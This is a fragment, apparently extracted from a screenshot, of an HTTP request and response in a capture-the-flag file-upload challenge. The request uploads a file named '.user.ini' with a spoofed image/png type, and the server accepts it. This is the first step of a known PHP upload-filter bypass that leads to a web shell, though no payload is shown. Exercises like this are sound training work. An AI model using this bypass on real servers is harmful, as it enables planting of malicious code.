 3 Content-Length: 182
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryp5YOmrEIvepR2zRJ
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin:
https://9c37df95-fd3a-48ee-92cd-41c2b38f7e7f.challenge.ctf
.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://9c37df95-fd3a-48ee-92cd-41c2b38f7e7f.challenge.ctf
.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryp5YOmrEIvepR2zRJ
21 Content-Disposition: form-data; name="file"; filename="
.user.ini"
22 Content-Type: image/png
23
24
25 ------WebKitFormBoundaryp5YOmrEIvepR2zRJ--
26
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 31 Mar 2025 03:42:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}